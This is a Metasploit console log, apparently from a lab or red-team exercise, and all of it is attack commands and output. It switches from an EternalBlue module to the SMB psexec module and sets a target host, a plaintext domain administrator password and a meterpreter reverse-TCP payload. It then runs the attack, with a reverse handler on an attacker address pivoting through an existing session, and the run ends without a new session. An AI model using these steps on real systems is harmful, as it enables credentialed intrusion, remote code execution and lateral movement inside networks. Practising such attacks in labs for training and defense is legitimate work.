 msf6 exploit(windows/smb/ms17_010_eternalblue) > use exploit/windows/smb/psexec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/psexec) > set RHOSTS 10.10.10.201
RHOSTS => 10.10.10.201
msf6 exploit(windows/smb/psexec) > set SMBUser Administrator
SMBUser => Administrator
msf6 exploit(windows/smb/psexec) > set SMBPass 1qaz@WSX
SMBPass => 1qaz@WSX
msf6 exploit(windows/smb/psexec) > set SMBDomain DE1AY
SMBDomain => DE1AY
msf6 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 192.168.132.133:4444 via the meterpreter on session 1
[*] 10.10.10.201:445 - Connecting to the server...
[*] 10.10.10.201:445 - Authenticating to 10.10.10.201:445|DE1AY as user 'Administrator'...
[*] 10.10.10.201:445 - Selecting PowerShell target
[*] 10.10.10.201:445 - Executing the payload...
[+] 10.10.10.201:445 - Service start timed out, OK if running a command or non-service executable...
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/psexec) >